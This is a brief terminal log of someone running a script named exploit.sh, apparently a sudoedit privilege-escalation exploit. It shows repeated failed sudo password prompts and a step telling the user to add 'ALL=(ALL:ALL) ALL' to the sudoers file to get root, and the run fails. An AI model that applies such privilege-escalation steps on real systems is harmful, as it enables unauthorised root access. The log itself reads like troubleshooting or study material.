 user@pc:/home/user$ ./exploit.sh
./exploit.sh
[sudo] password for user:
Sorry, try again.
[sudo] password for user:
Sorry, try again.
[sudo] password for user:
sudo: 3 incorrect password attempts
> It doesn't seem that this user can run sudoedit as root
Do you want to proceed anyway? (y/N): y
y
> Opening sudoers file, please add the following line to the file in order to do the privesc:
ALL=(ALL:ALL) ALL
Press any key to continue...
[sudo] password for user:
Sorry, try again.
[sudo] password for user:
Sorry, try again.
[sudo] password for user:
sudo: 3 incorrect password attempts